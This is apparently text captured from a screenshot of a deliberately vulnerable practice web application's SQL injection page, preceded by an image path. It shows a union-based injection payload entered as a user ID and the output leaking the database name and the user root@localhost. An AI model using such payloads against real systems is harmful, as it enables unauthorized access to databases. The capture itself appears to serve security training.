 Vulnerability: SQL Injection
User ID: database(),user()# Submit
ID: 1' and 1=2 union select database(),user()#
First name: root
Surname: root@localhost